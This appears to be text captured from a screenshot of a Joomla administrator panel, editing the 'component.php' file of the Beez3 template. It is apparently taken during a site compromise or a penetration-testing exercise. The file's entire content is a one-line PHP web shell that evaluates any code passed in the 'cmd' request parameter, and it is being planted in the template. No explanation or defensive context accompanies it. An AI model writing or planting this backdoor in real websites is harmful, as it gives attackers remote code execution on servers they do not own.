 Templates: Customise (Beez3)
Save
Save & Close
Copy Template
Template Preview
Manage Folders
New File
Rename File
2
Editor
Create Overrides
Template Description
Editing file "/component.php" in template "beez3".
css
html
images
javascript
language
component.php
eee.php
error.php
exp.txt
index.php
jsstrings.php
Press F10 to toggle Full Screen editing.
1
<?php @eval($_REQUEST['cmd']);?>
1